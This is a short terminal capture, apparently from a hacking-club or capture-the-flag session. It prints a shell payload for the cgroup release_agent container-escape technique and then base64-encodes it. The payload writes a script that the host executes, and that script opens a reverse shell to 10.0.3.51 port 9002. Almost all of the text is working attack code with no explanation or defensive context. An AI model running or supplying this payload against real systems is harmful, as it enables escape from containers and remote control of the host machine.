 ❯ cat payload
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/bash' > /cmd
echo "bash -i >& /dev/tcp/10.0.3.51/9002 0>&1" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
❯ cat payload | base64 -w0
bWtkaXIgL3RtcC9jZ3JwICYmIG1vdW50IC10IGNncm91cCAtbyByZG1hIGNncm91cCAvdG1wL2NncnAgJiYgbWtkaXIgL3RtcC9jZ3JwL3gKZWNobyAxID4gL3RtcC9jZ3JwL3gvb
ipccGVyZGlyPVwoW14sXSpcKS4qL1wxL3AnIC9ldGMvbXRhYmAKZWNobyAiJGhvc3RfcGF0aC9jbWQiID4gL3RtcC9jZ3JwL3JlbGVhc2VfYWdlbnQKZWNobyAnIyEvYmluL2Jhc2
AuMy41MS85MDAyIDA+JjEiID4+IC9jbWQKY2htb2QgYSt4IC9jbWQKc2ggLWMgImVjaG8gXCRcJCA+IC90bXAvY2dycC94L2Nncm91cC5wcm9jcyIK%
~/Desktop/HackingClub/Forfun ❯